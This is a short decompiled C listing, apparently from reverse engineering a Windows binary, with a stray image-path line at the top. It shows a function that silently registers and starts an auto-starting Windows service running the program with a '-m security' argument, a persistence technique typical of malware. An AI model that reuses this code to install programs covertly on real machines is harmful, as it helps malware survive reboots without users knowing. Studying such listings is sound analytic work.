 1 int service_creator()
2 {
3 SC_HANDLE handle; // eax
4 SC_HANDLE v1; // edi
5 SC_HANDLE ServiceA; // eax
6 SC_HANDLE v3; // esi
7 char Buffer[260]; // [esp+4h] [ebp-104h] BYREF
8
9 sprintf(Buffer, "%s -m security", FileName);
10 handle = OpenSCManagerA(0, 0, 0xF003Fu);
11 v1 = handle;
12 if ( !handle )
13 return 0;
14 ServiceA = CreateServiceA(handle, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, Buffer, 0, 0, 0, 0, 0);
15 v3 = ServiceA;
16 if ( ServiceA )
17 {
18 StartServiceA(ServiceA, 0, 0);
19 CloseServiceHandle(v3);
20 }
21 CloseServiceHandle(v1);
22 return 0;
23 }